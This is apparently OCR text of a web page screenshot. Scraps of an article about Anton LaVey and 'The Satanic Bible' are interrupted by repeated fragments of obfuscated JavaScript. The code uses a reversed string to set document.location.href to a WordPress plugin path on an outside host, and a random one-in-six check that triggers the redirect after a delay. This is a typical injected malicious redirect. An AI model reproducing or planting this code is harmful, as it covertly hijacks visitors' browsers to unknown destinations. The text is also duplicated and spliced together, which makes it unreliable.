
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
ton LaVey, the San
Francisco carnival worker who wrote “The Satanic Bible”
(Avon, 1969). With only a website, some legal savvy and
a clever way with satire, the two Bos
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =